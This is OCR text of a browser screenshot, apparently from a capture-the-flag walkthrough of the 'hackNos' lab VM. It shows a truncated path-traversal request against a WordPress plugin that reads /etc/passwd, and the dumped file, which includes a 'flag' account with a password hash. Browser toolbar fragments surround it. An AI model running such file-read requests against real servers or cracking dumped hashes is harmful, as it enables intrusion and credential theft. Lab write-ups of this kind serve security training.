 Mozilla Firefox (Build 20180626223325)
http://192.1..../etc/passwd
192.168.56.144/tsweb/wp-content/plugin
php
Search
Most Visited
Getting Started
dayu
restart-vm
tools
mount-
shared-
folders
dayuosha
Nos2.1
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:
/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin
/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
rohit:x:1000:1000:hackNos:/home/rohit:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
flag:$1$flag$vqjCxzjtRc7PofLYS2lWf/:1001:1003::/home/flag:/bin/rbash
大余安全
https://blog.csdn.net/qq_34801745